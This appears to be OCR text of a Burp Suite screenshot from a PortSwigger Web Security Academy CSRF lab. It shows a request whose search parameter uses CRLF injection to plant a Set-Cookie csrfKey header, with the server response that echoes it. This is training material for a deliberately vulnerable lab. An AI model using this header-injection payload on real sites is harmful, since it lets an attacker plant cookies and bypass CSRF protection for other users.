 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
Intercept HTTP history WebSockets history Options
Response from https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net:443/?search=qqqq;%0d%0aSet-Cookie:%20csrfKey=tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT [34.246.129...
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex Render \n Select extension... Inspector
Response Headers 5
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=qqqq;
3 Set-Cookie: csrfKey=tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3424
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
&#67;&#83;&#82;&#70;&#32;&#119;&#104;&#101;&#114;&#101;&#32;&#116;&#111;&#107;&#101;&#110;&#32;&#105;&#115;&#32;&#116
;&#105;&#101;&#100;&#32;&#116;&#111;&#32;&#110;&#111;&#110;&#45;&#115;&#101;&#115;&#115;&#105;&#111;&#110;&#32;&#99;&
#111;&#111;&#107;&#105;&#101;
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a62005e03a4f920c0b58f050118002f.web-security-academy.net'>
Go to exploit server
</a>
24 <a class=link-back href='https://portswigger.net/web-security/csrf/lab-token-tied-to-non-session-cookie'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=
0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>